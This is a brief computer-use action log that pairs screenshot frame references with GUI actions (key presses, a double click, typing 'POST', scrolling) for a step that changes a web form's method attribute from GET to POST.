
key("Up")
key("Up")
key("Up")

Change the form's method attribute from GET to POST.
double_click(438, 577)

type("POST")
key("Return")

scroll(488, 602, "up", 3)

scroll(467, 689, "down", 3)
